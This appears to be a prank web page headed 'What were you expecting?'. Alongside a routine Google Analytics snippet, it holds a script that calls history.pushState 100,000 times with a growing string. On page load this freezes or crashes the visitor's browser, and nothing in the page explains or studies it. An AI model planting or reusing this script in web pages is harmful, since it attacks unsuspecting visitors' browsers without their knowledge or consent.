 <html>
<body>
<h1>What were you expecting?</h1>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-60737367-1', 'auto');
ga('send', 'pageview');
</script>
<script>
var total = "";
for( var i = 0; i < 100000; i++ ) {
total = total + i.toString();
history.pushState(0,0, total );
}
</script>
</body>
</html>